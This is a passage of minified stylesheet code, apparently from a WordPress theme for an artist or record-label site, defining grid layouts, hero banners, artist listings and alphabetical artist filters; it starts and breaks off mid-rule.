button{float:right}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex:not(.column){-ms-flex-wrap:wrap;flex-wrap:wrap}.flex.vert{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex.space{-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.flex.wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex.column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex.column.vert{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex.column.center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex.reverse>:last-child{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.flex.reverse>:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.flex.pad>*{padding:1em}@media screen and (min-width:961px){.flex.pad>*{padding:2em}}.grid{display:grid;margin:0 auto}.no-cssgrid .grid:after{content:"";display:table;table-layout:fixed;clear:both}.grid.reverse>div:last-child{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.no-cssgrid .grid.reverse>div:last-child{float:left}.grid.reverse>div:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.no-cssgrid .grid.reverse>div:first-child{float:right}.grid>*{display:block;min-width:0}.grid>.grid{display:grid}.grid>.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.no-cssgrid .grid>*{float:left;width:100%}.grid.border>*{border:1px solid #fff}@media screen and (max-width:540px){.grid{grid-gap:1em}}.pad{grid-gap:1em}.grid-2{grid-template-columns:1fr}@media screen and (min-width:541px){.grid-2{grid-template-columns:repeat(2,1fr)}.no-cssgrid .grid-2>*{margin-right:2%;width:48%}}@media screen and (min-width:961px){.grid-2{grid-template-columns:repeat(2,1fr)}.no-cssgrid .grid-2>*{width:48%}}.grid-3{grid-template-columns:1fr}@media screen and (min-width:541px){.grid-3{grid-template-columns:repeat(2,1fr)}.no-cssgrid .grid-3>*{margin-right:2%;width:48%}}@media screen and (min-width:961px){.grid-3{grid-template-columns:repeat(3,1fr)}.no-cssgrid .grid-3>*{width:31.33333%}}.grid-4{grid-template-columns:1fr}@media screen and (min-width:541px){.grid-4{grid-template-columns:repeat(2,1fr)}.no-cssgrid .grid-4>*{margin-right:2%;width:48%}}@media screen and (min-width:961px){.grid-4{grid-template-columns:repeat(4,1fr)}.no-cssgrid .grid-4>*{width:23%}}.grid-5{grid-template-columns:1fr}@media screen and (min-width:541px){.grid-5{grid-template-columns:repeat(2,1fr)}.no-cssgrid .grid-5>*{margin-right:2%;width:48%}}@media screen and (min-width:961px){.grid-5{grid-template-columns:repeat(4,1fr)}.no-cssgrid .grid-5>*{width:23%}}@media screen and (min-width:1100px){.grid-5{grid-template-columns:repeat(5,1fr)}.no-cssgrid .grid-5>*{width:18%}}.artist-list .grid,.listing.artists.grid{grid-template-columns:1fr 1fr}@media screen and (min-width:541px){.artist-list .grid,.listing.artists.grid{grid-template-columns:repeat(3,1fr)}}@media screen and (min-width:961px){.artist-list .grid,.listing.artists.grid{grid-template-columns:repeat(4,1fr)}}@media screen and (min-width:1100px){.artist-list .grid,.listing.artists.grid{grid-template-columns:repeat(5,1fr)}}.article-list .grid .article{margin-bottom:3em}.blog article,.category article,.tag article{margin-bottom:1em}.block{background:#15171c;clear:both;padding-top:2em;padding-bottom:2em}.block.alt-bg-1,.block:last-of-type{padding-bottom:3em}@media screen and (min-width:768px){.block{padding-top:3em;padding-bottom:3em}.block.alt-bg-1,.block:last-of-type{padding-bottom:4em}}@media screen and (min-width:1024px){.block{padding-top:4em;padding-bottom:4em}.block.alt-bg-1,.block:last-of-type{padding-bottom:6em}}@media screen and (min-width:1366px){.block{padding-top:6em;padding-bottom:6em}.block.alt-bg-1,.block:last-of-type{padding-bottom:8em}}.single-post .block{padding-top:1em;padding-bottom:1em}.single-post .block.alt-bg-1,.single-post .block:last-of-type{padding-bottom:1.5em}@media screen and (min-width:768px){.single-post .block{padding-top:1.5em;padding-bottom:1.5em}.single-post .block.alt-bg-1,.single-post .block:last-of-type{padding-bottom:2em}}@media screen and (min-width:1024px){.single-post .block{padding-top:2em;padding-bottom:2em}.single-post .block.alt-bg-1,.single-post .block:last-of-type{padding-bottom:3em}}@media screen and (min-width:1366px){.single-post .block{padding-top:3em;padding-bottom:3em}.single-post .block.alt-bg-1,.single-post .block:last-of-type{padding-bottom:4em}}.header+.block{padding-top:0;position:relative;z-index:5}.header+.block.alt-bg-1,.header+.block.alt-bg-2 .header+.block.alt-bg-3{padding-top:2em;padding-bottom:2em}.header+.block.alt-bg-1.alt-bg-1,.header+.block.alt-bg-1:last-of-type,.header+.block.alt-bg-2 .header+.block.alt-bg-3.alt-bg-1,.header+.block.alt-bg-2 .header+.block.alt-bg-3:last-of-type{padding-bottom:3em}@media screen and (min-width:768px){.header+.block.alt-bg-1,.header+.block.alt-bg-2 .header+.block.alt-bg-3{padding-top:3em;padding-bottom:3em}.header+.block.alt-bg-1.alt-bg-1,.header+.block.alt-bg-1:last-of-type,.header+.block.alt-bg-2 .header+.block.alt-bg-3.alt-bg-1,.header+.block.alt-bg-2 .header+.block.alt-bg-3:last-of-type{padding-bottom:4em}}@media screen and (min-width:1024px){.header+.block.alt-bg-1,.header+.block.alt-bg-2 .header+.block.alt-bg-3{padding-top:4em;padding-bottom:4em}.header+.block.alt-bg-1.alt-bg-1,.header+.block.alt-bg-1:last-of-type,.header+.block.alt-bg-2 .header+.block.alt-bg-3.alt-bg-1,.header+.block.alt-bg-2 .header+.block.alt-bg-3:last-of-type{padding-bottom:6em}}@media screen and (min-width:1366px){.header+.block.alt-bg-1,.header+.block.alt-bg-2 .header+.block.alt-bg-3{padding-top:6em;padding-bottom:6em}.header+.block.alt-bg-1.alt-bg-1,.header+.block.alt-bg-1:last-of-type,.header+.block.alt-bg-2 .header+.block.alt-bg-3.alt-bg-1,.header+.block.alt-bg-2 .header+.block.alt-bg-3:last-of-type{padding-bottom:8em}}.block.narrow>*{margin-left:auto;margin-right:auto;width:96%}@media screen and (min-width:1078px){.block.narrow>*{width:950px;max-width:78%}}@media screen and (min-width:1600px){.block.narrow>*{max-width:100%}}.block.wide>*{margin-left:auto;margin-right:auto;width:96%}@media screen and (min-width:1078px){.block.wide>*{width:1435px;max-width:88%}}@media screen and (min-width:1600px){.block.wide>*{max-width:100%}}.block.full>*{margin-left:auto;margin-right:auto;width:96%}@media screen and (min-width:1078px){.block.full>*{width:100%;max-width:100%}}@media screen and (min-width:1600px){.block.full>*{max-width:100%}}.block.hero{overflow:hidden;padding:0;margin-left:auto;margin-right:auto;width:96%}@media screen and (min-width:1078px){.block.hero{width:1435px;max-width:88%}}@media screen and (min-width:1600px){.block.hero{max-width:100%}}.block.hero:nth-child(2){width:100%;max-width:100%}.block.hero .slide{position:relative}.block.hero .slide img{position:relative;display:block;width:100%;height:auto;z-index:1}@media screen and (orientation:portrait){.block.hero .slide img{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);height:100%;width:auto;max-width:none}}.block.hero .slide .content,.block.hero .video-container .content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;padding:120px 1em 120px 1em;width:96%;margin:0 auto;z-index:2;width:600px;max-width:96%;min-height:calc(40vh)}.block.hero .slide .content>:only-child,.block.hero .video-container .content>:only-child{margin-top:0;margin-bottom:0}@media screen and (orientation:landscape){.block.hero .slide .content,.block.hero .video-container .content{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:3;width:950px;max-width:80%;margin:0 auto;padding:0;min-height:0}}.block.hero .slide.has-text:before,.block.hero .video-container.has-text:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,from(#15171c),to(transparent));background:-o-linear-gradient(bottom,#15171c,transparent);background:linear-gradient(to top,#15171c,transparent);z-index:2}@media screen and (orientation:portrait){.block.hero .video-container{position:relative;height:calc(80vh);padding:0}}@media screen and (orientation:portrait){.block.hero .video-container .content{height:100%}}@media screen and (orientation:portrait){.block.hero .video-container .hero-video{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;width:auto;height:auto;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}}.block.artist-list .artist a{position:relative;display:block;border:none;overflow:hidden}.block.artist-list .artist a:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,from(#15171c),to(transparent));background:-o-linear-gradient(bottom,#15171c,transparent);background:linear-gradient(to top,#15171c,transparent);z-index:2}.block.artist-list .artist img{position:relative;display:block;-webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:-webkit-filter .2s ease-out;transition:-webkit-filter .2s ease-out;-o-transition:filter .2s ease-out;transition:filter .2s ease-out;transition:filter .2s ease-out,-webkit-filter .2s ease-out;z-index:1}.block.artist-list .artist a:hover img{-webkit-filter:brightness(108%);filter:brightness(108%)}.block.artist-list .artist h3{position:absolute;margin:0;z-index:3;bottom:1em;left:.5em;text-align:left}@media screen and (min-width:768px){.block.artist-list .artist h3{bottom:2em;left:1em}}.block.artist-list .artist h3:after{display:block;content:"";background:url(img/icon-arrow-right.svg) bottom left no-repeat;width:53px;height:0;-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.block.artist-list .artist a:hover h3:after{height:25px}.block.instagram{text-align:center}.block.instagram h2{margin-bottom:0}.block.instagram a{border:none}.block.instagram #sb_instagram{padding:0!important}.block.instagram #sb_instagram .sb_instagram_header a{float:none}.block.instagram #sb_instagram .sb_instagram_header .sbi_header_text h3{float:none;text-align:center;margin:0!important}.block.instagram #sb_instagram .sb_instagram_header .sbi_header_text h3:before{content:"@";display:inline-block;margin-right:.5rem}.block.instagram #sb_instagram .sb_instagram_header .sbi_header_img{display:none}.block.instagram #sb_instagram #sbi_images{padding:2em 0 0 0!important}.block.instagram #sb_instagram #sbi_images .sbi_item{padding:8px!important}.block.labels{text-align:center}.block.labels img{margin:0 auto}.block.labels ul{margin:3em 0;padding:0}.block.gallery .gallery-item img{position:relative;display:block;-webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:-webkit-filter .2s ease-out;transition:-webkit-filter .2s ease-out;-o-transition:filter .2s ease-out;transition:filter .2s ease-out;transition:filter .2s ease-out,-webkit-filter .2s ease-out;z-index:1}.block.gallery .gallery-item a:hover img{-webkit-filter:brightness(108%);filter:brightness(108%)}.block.gallery .gallery-item a{display:block;border:none}.block.gallery .gallery-item p{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.block.gallery .gallery-item p:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.block.image img{display:block;margin-left:auto;margin-right:auto}.block.image-text .text{padding:0}@media screen and (min-width:541px){.block.image-text .text{padding:0 1em}}@media screen and (min-width:1024px){.block.image-text .text{padding:0 2.5em}}@media screen and (min-width:1366px){.block.image-text .text{padding:0 5em}}@media screen and (max-width:540px){.block.image-text .grid>div{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media screen and (max-width:540px){.block.image-text .grid>.text{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}.block.text.image{position:relative;padding-top:3em;padding-bottom:3em}.block.text.image.alt-bg-1,.block.text.image:last-of-type{padding-bottom:4.5em}@media screen and (min-width:768px){.block.text.image{padding-top:4.5em;padding-bottom:4.5em}.block.text.image.alt-bg-1,.block.text.image:last-of-type{padding-bottom:6em}}@media screen and (min-width:1024px){.block.text.image{padding-top:6em;padding-bottom:6em}.block.text.image.alt-bg-1,.block.text.image:last-of-type{padding-bottom:9em}}@media screen and (min-width:1366px){.block.text.image{padding-top:9em;padding-bottom:9em}.block.text.image.alt-bg-1,.block.text.image:last-of-type{padding-bottom:12em}}.block.text.image:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(1,1,1,.45);z-index:2}.block.text.image .content{position:relative;z-index:3}.block.people{position:relative}.block.people h2{position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-left:1.5rem}.block.people .person{text-align:center}.block.people .person img{display:block;width:100%;height:auto;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.block.people .person h3{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:2rem 0 1rem 0}.block.people .person ul{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;padding:0;margin:0}.block.people .person .title{color:#aba7b7}.block.info-boxes .item{padding:1em}@media screen and (min-width:1024px){.block.info-boxes .item{padding:2.375em 1em}}.block.info-boxes .item:before{display:block;content:"";margin-right:1em}.block.info-boxes .item.no-icon:before{display:none}.block.info-boxes .map:before{width:23px;height:34px;background:url(img/icon-map.png) 0 0 no-repeat}.block.info-boxes .email:before{width:28px;height:22px;background:url(img/icon-email.png) 0 0 no-repeat}.block.info-boxes .phone:before{width:23px;height:23px;background:url(img/icon-phone.png) 0 0 no-repeat}.block.map{padding:0}.block.map .acf-map{height:600px;max-height:80vh}.hentry .header+.hero+.artist-list{margin-top:-3em}@media screen and (min-width:768px){.hentry .header+.hero+.artist-list{margin-top:-4em}}@media screen and (min-width:1024px){.hentry .header+.hero+.artist-list{margin-top:-5em}}@media screen and (min-width:1366px){.hentry .header+.hero+.artist-list{margin-top:-6em}}.article-list{padding-top:2em;padding-bottom:2em;position:relative}.article-list.alt-bg-1,.article-list:last-of-type{padding-bottom:3em}@media screen and (min-width:768px){.article-list{padding-top:3em;padding-bottom:3em}.article-list.alt-bg-1,.article-list:last-of-type{padding-bottom:4em}}@media screen and (min-width:1024px){.article-list{padding-top:4em;padding-bottom:4em}.article-list.alt-bg-1,.article-list:last-of-type{padding-bottom:6em}}@media screen and (min-width:1366px){.article-list{padding-top:6em;padding-bottom:6em}.article-list.alt-bg-1,.article-list:last-of-type{padding-bottom:8em}}.article-list:before{content:"";display:block;position:absolute;top:0;right:0;bottom:auto;left:0;background:#15171c;height:6rem}@media screen and (min-width:961px){.article-list:before{height:10rem}}@media screen and (min-width:1100px){.article-list:before{height:16rem}}.article-list .grid{position:relative;z-index:3}.article-list .article{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.article-list .article img{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.article-list .article h2,.article-list .article h3{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin:2rem 0}.article-list .article p{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-top:0}.article-list .article .link{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}.article-list.related-posts{padding-top:0}.gform_wrapper{width:700px;max-width:96%;margin-left:auto;margin-right:auto;padding-top:2em;padding-bottom:2em;padding-top:0!important}.gform_wrapper.alt-bg-1,.gform_wrapper:last-of-type{padding-bottom:3em}@media screen and (min-width:768px){.gform_wrapper{padding-top:3em;padding-bottom:3em}.gform_wrapper.alt-bg-1,.gform_wrapper:last-of-type{padding-bottom:4em}}@media screen and (min-width:1024px){.gform_wrapper{padding-top:4em;padding-bottom:4em}.gform_wrapper.alt-bg-1,.gform_wrapper:last-of-type{padding-bottom:6em}}@media screen and (min-width:1366px){.gform_wrapper{padding-top:6em;padding-bottom:6em}.gform_wrapper.alt-bg-1,.gform_wrapper:last-of-type{padding-bottom:8em}}body.page .hentry.page>p{margin-left:auto;margin-right:auto;width:96%}@media screen and (min-width:1078px){body.page .hentry.page>p{width:950px;max-width:78%}}@media screen and (min-width:1600px){body.page .hentry.page>p{max-width:100%}}body.page .hentry.page>p:last-of-type{margin-bottom:4em}.sticky{display:block}.page,.post{margin:0}.site-main .has-archive-thumbnail+*{position:relative;z-index:5}.updated:not(.published){display:none}.site-main.has-bg>:first-child{background:rgba(1,1,1,.7)}.hentry.shift-header{display:grid;grid-template-columns:100%}.hentry.shift-header .header{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.hentry.shift-header .hero:nth-child(2){-webkit-box-ordinal-group:-1;-ms-flex-order:-2;order:-2}.hentry.shift-header *{min-width:0}.entry-content,.entry-summary,.page-content{position:relative;z-index:10}.header.no-image{padding-top:4em}@media screen and (orientation:landscape){.header.no-image{padding-top:6em}}.error404 .page-header,.search .page-header{padding-top:4em}@media screen and (orientation:landscape){.error404 .page-header,.search .page-header{padding-top:6em}}.error404 .page-content{margin-left:auto;margin-right:auto;width:96%;text-align:center;padding-top:2em;padding-bottom:2em;padding-top:0!important}@media screen and (min-width:1078px){.error404 .page-content{width:950px;max-width:78%}}@media screen and (min-width:1600px){.error404 .page-content{max-width:100%}}.error404 .page-content.alt-bg-1,.error404 .page-content:last-of-type{padding-bottom:3em}@media screen and (min-width:768px){.error404 .page-content{padding-top:3em;padding-bottom:3em}.error404 .page-content.alt-bg-1,.error404 .page-content:last-of-type{padding-bottom:4em}}@media screen and (min-width:1024px){.error404 .page-content{padding-top:4em;padding-bottom:4em}.error404 .page-content.alt-bg-1,.error404 .page-content:last-of-type{padding-bottom:6em}}@media screen and (min-width:1366px){.error404 .page-content{padding-top:6em;padding-bottom:6em}.error404 .page-content.alt-bg-1,.error404 .page-content:last-of-type{padding-bottom:8em}}.search-results .hentry{text-align:center;padding-top:1em;padding-bottom:1em;border:1px solid #fff;margin-bottom:2em;padding:1em}.search-results .hentry.alt-bg-1,.search-results .hentry:last-of-type{padding-bottom:1.5em}@media screen and (min-width:768px){.search-results .hentry{padding-top:1.5em;padding-bottom:1.5em}.search-results .hentry.alt-bg-1,.search-results .hentry:last-of-type{padding-bottom:2em}}@media screen and (min-width:1024px){.search-results .hentry{padding-top:2em;padding-bottom:2em}.search-results .hentry.alt-bg-1,.search-results .hentry:last-of-type{padding-bottom:3em}}@media screen and (min-width:1366px){.search-results .hentry{padding-top:3em;padding-bottom:3em}.search-results .hentry.alt-bg-1,.search-results .hentry:last-of-type{padding-bottom:4em}}.search-results .hentry .entry-title{margin:.5rem 0;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.search-results .hentry .entry-meta{opacity:.9;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.search-results .hentry .sub-title{opacity:.5;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.search-results .hentry .entry-summary{margin-top:1em}.search-no-results .page-content{padding-top:1em;padding-bottom:1em;text-align:center}.search-no-results .page-content.alt-bg-1,.search-no-results .page-content:last-of-type{padding-bottom:1.5em}@media screen and (min-width:768px){.search-no-results .page-content{padding-top:1.5em;padding-bottom:1.5em}.search-no-results .page-content.alt-bg-1,.search-no-results .page-content:last-of-type{padding-bottom:2em}}@media screen and (min-width:1024px){.search-no-results .page-content{padding-top:2em;padding-bottom:2em}.search-no-results .page-content.alt-bg-1,.search-no-results .page-content:last-of-type{padding-bottom:3em}}@media screen and (min-width:1366px){.search-no-results .page-content{padding-top:3em;padding-bottom:3em}.search-no-results .page-content.alt-bg-1,.search-no-results .page-content:last-of-type{padding-bottom:4em}}.page-links{clear:both;margin:0}.edit-link{position:fixed;top:50%;right:1em;z-index:100}.edit-link a{display:block;background:#010101;color:#fff;text-decoration:none;-webkit-transition:background-color .3s ease-out;-o-transition:background-color .3s ease-out;transition:background-color .3s ease-out;padding:1em}.edit-link a:active,.edit-link a:focus,.edit-link a:hover{background-color:#4e4e4e}.single-post .entry-footer{margin-left:auto;margin-right:auto;width:96%;font-size:12px;font-size:.75rem;margin-top:2em}@media screen and (min-width:1078px){.single-post .entry-footer{width:950px;max-width:78%}}@media screen and (min-width:1600px){.single-post .entry-footer{max-width:100%}}.single-post .entry-footer .cat-links,.single-post .entry-footer .tags-links{text-align:right;display:block;margin:0 0 1em 0}.single .hentry.label h1{margin:2rem 0 0 0}.single .hentry.label .subtitle{display:block;margin-bottom:2em;text-align:center}.hentry.label .logo img{display:block;margin:0 auto}.blog .has-archive-thumbnail .header,.category .has-archive-thumbnail .header,.post-type-archive .has-archive-thumbnail .header,.tag .has-archive-thumbnail .header{z-index:5;margin-top:-3em}@media screen and (min-width:640px){.blog .has-archive-thumbnail .header,.category .has-archive-thumbnail .header,.post-type-archive .has-archive-thumbnail .header,.tag .has-archive-thumbnail .header{margin-top:-6em}}@media screen and (orientation:landscape){.blog .has-archive-thumbnail .header,.category .has-archive-thumbnail .header,.post-type-archive .has-archive-thumbnail .header,.tag .has-archive-thumbnail .header{margin-top:-12em}}.blog .has-archive-thumbnail .archive-thumbnail,.category .has-archive-thumbnail .archive-thumbnail,.post-type-archive .has-archive-thumbnail .archive-thumbnail,.tag .has-archive-thumbnail .archive-thumbnail{position:relative;width:100%;max-height:calc(80vh);overflow:hidden}.blog .has-archive-thumbnail .archive-thumbnail:before,.category .has-archive-thumbnail .archive-thumbnail:before,.post-type-archive .has-archive-thumbnail .archive-thumbnail:before,.tag .has-archive-thumbnail .archive-thumbnail:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,from(#15171c),to(transparent));background:-o-linear-gradient(bottom,#15171c,transparent);background:linear-gradient(to top,#15171c,transparent);z-index:2}.blog .has-archive-thumbnail .archive-thumbnail img,.category .has-archive-thumbnail .archive-thumbnail img,.post-type-archive .has-archive-thumbnail .archive-thumbnail img,.tag .has-archive-thumbnail .archive-thumbnail img{width:100%;height:auto}.blog .listing,.category .listing,.post-type-archive .listing,.tag .listing{padding-top:2em;padding-bottom:2em}.blog .listing.alt-bg-1,.blog .listing:last-of-type,.category .listing.alt-bg-1,.category .listing:last-of-type,.post-type-archive .listing.alt-bg-1,.post-type-archive .listing:last-of-type,.tag .listing.alt-bg-1,.tag .listing:last-of-type{padding-bottom:3em}@media screen and (min-width:768px){.blog .listing,.category .listing,.post-type-archive .listing,.tag .listing{padding-top:3em;padding-bottom:3em}.blog .listing.alt-bg-1,.blog .listing:last-of-type,.category .listing.alt-bg-1,.category .listing:last-of-type,.post-type-archive .listing.alt-bg-1,.post-type-archive .listing:last-of-type,.tag .listing.alt-bg-1,.tag .listing:last-of-type{padding-bottom:4em}}@media screen and (min-width:1024px){.blog .listing,.category .listing,.post-type-archive .listing,.tag .listing{padding-top:4em;padding-bottom:4em}.blog .listing.alt-bg-1,.blog .listing:last-of-type,.category .listing.alt-bg-1,.category .listing:last-of-type,.post-type-archive .listing.alt-bg-1,.post-type-archive .listing:last-of-type,.tag .listing.alt-bg-1,.tag .listing:last-of-type{padding-bottom:6em}}@media screen and (min-width:1366px){.blog .listing,.category .listing,.post-type-archive .listing,.tag .listing{padding-top:6em;padding-bottom:6em}.blog .listing.alt-bg-1,.blog .listing:last-of-type,.category .listing.alt-bg-1,.category .listing:last-of-type,.post-type-archive .listing.alt-bg-1,.post-type-archive .listing:last-of-type,.tag .listing.alt-bg-1,.tag .listing:last-of-type{padding-bottom:8em}}.blog .listing.labels,.category .listing.labels,.post-type-archive .listing.labels,.tag .listing.labels{text-align:center;grid-gap:2.5em}@media screen and (min-width:1366px){.blog .listing.labels,.category .listing.labels,.post-type-archive .listing.labels,.tag .listing.labels{grid-gap:5em}}.blog .listing.labels h2,.category .listing.labels h2,.post-type-archive .listing.labels h2,.tag .listing.labels h2{margin-bottom:1rem}.blog .logo,.category .logo,.post-type-archive .logo,.tag .logo{min-height:150px}.single .post-thumbnail{position:relative;width:100%;max-height:calc(80vh);overflow:hidden}.single .post-thumbnail:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,from(#15171c),to(transparent));background:-o-linear-gradient(bottom,#15171c,transparent);background:linear-gradient(to top,#15171c,transparent);z-index:2}.single .post-thumbnail img{width:100%;height:auto}.single .hentry.has-post-thumbnail .header{z-index:5;margin-top:-3em}@media screen and (min-width:640px){.single .hentry.has-post-thumbnail .header{margin-top:-6em}}@media screen and (orientation:landscape){.single .hentry.has-post-thumbnail .header{margin-top:-12em}}.page .has-post-thumbnail .post-thumbnail{position:relative;width:100%;max-height:calc(80vh);overflow:hidden}.page .has-post-thumbnail .post-thumbnail:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,from(#15171c),to(transparent));background:-o-linear-gradient(bottom,#15171c,transparent);background:linear-gradient(to top,#15171c,transparent);z-index:2}.page .has-post-thumbnail .post-thumbnail img{width:100%;height:auto}.page .has-post-thumbnail .entry-header{z-index:5;margin-top:-3em}@media screen and (min-width:640px){.page .has-post-thumbnail .entry-header{margin-top:-6em}}@media screen and (orientation:landscape){.page .has-post-thumbnail .entry-header{margin-top:-12em}}.listing.artists .overlay{position:relative}.listing.artists .header{position:absolute;margin:0;z-index:3;bottom:1em;left:.5em}@media screen and (min-width:768px){.listing.artists .header{bottom:2em;left:1em}}.listing.artists .post-thumbnail{position:relative;border:none;display:block}.listing.artists .post-thumbnail:before{display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:-webkit-gradient(linear,left bottom,left top,from(#15171c),to(transparent));background:-o-linear-gradient(bottom,#15171c,transparent);background:linear-gradient(to top,#15171c,transparent);z-index:2}.listing.artists .post-thumbnail img{position:relative;display:block;-webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:-webkit-filter .2s ease-out;transition:-webkit-filter .2s ease-out;-o-transition:filter .2s ease-out;transition:filter .2s ease-out;transition:filter .2s ease-out,-webkit-filter .2s ease-out;z-index:1}.listing.artists .post-thumbnail:hover img{-webkit-filter:brightness(108%);filter:brightness(108%)}.artist-filters{margin-left:auto;margin-right:auto;width:96%;text-align:center}@media screen and (min-width:1078px){.artist-filters{width:1435px;max-width:88%}}@media screen and (min-width:1600px){.artist-filters{max-width:100%}}.artist-filters button{margin:0 1em .5em 0}.artist-filters>div{margin:1em auto}.post-type-archive-artist .listing{padding-top:0}.post-type-archive-artist .artist{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.post-type-archive-artist .artist.artist:first-of-type,.post-type-archive-artist .artist.first{grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.artist:first-of-type,.post-type-archive-artist .artist.first{padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.artist:first-of-type,.post-type-archive-artist .artist.first{padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="#"]~.active[data-letter="#"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="#"]~.active[data-letter="#"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="#"]+.active:not([data-letter="#"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="#"]+.active:not([data-letter="#"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="#"]+.active:not([data-letter="#"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="A"]~.active[data-letter="A"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="A"]~.active[data-letter="A"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="A"]+.active:not([data-letter="A"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="A"]+.active:not([data-letter="A"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="A"]+.active:not([data-letter="A"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="B"]~.active[data-letter="B"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="B"]~.active[data-letter="B"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="B"]+.active:not([data-letter="B"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="B"]+.active:not([data-letter="B"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="B"]+.active:not([data-letter="B"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="C"]~.active[data-letter="C"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="C"]~.active[data-letter="C"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="C"]+.active:not([data-letter="C"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist .artist.active[data-letter="C"]+.active:not([data-letter="C"]){padding-top:4em}}@media screen and (min-width:1366px){.post-type-archive-artist .artist.active[data-letter="C"]+.active:not([data-letter="C"]){padding-top:5em}}.post-type-archive-artist .artist.active[data-letter="D"]~.active[data-letter="D"]{grid-column-start:auto}.post-type-archive-artist .artist.active[data-letter="D"]~.active[data-letter="D"]:before{display:none}.post-type-archive-artist .artist.active[data-letter="D"]+.active:not([data-letter="D"]){grid-column-start:1;padding-top:3em}@media screen and (min-width:1024px){.post-type-archive-artist 